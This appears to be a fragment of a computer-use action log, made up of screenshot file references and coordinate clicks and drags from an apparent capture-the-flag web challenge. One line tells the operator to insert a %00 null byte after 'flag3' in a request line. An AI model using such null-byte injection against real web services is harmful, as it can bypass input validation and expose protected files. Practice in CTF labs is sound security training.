
left_click(510, 565)
right_click(474, 503)

left_click(516, 614)
left_click(362, 434)

left_click_drag(595, 718, 595, 400)

Add %00 right after flag3 in the request line.
left_click(438, 672)

left_click(793, 489)
